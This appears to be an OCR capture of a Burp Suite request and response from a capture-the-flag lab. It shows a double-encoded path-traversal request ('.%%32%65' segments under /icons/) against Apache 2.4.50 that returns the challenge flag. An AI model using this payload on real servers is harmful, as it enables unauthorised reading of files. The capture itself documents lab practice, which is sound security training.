 Request
Pretty Raw Hex \n
1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/diajg
k/djflgak/qweqr/eigopl/fffffflalllallalaggggggggggg HTTP/1.1
2 Host: node5.buuoj.cn:28733
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 06 May 2022 14:36:36 GMT
10 If-None-Match: "8d-5de58c91a8500"
11 Priority: u=1
12
13
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 07:34:10 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Wed, 10 Jul 2024 07:18:41 GMT
5 ETag: "2b-61cdf74af1602"
6 Accept-Ranges: bytes
7 Content-Length: 43
8 Connection: close
9
10 flag{
18cfdd09-9bb6-4c20-9422-7629c96cbcb7
}
11